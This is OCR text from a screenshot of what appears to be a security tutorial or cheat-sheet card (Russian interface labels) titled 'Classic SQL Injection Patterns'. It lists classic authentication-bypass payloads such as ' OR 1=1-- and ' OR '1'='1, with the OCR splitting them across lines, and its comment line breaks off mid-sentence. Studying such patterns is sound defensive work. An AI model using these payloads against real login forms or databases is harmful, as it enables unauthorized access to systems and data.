
ОЦЕНКА ВРЕМЕНИ
20 min
ТЕГИ
sql, injection, database, security, bypass
SQL
Свернуть
Копировать
# Classic SQL Injection Patterns
# Fundamental SQL injection techniques that form 
# Authentication bypass with OR 1=1
' OR '
1
'='
1
" OR "
1
"="
1
' OR 1=1--

" OR 1=1--

'
OR
'a'
=
'a
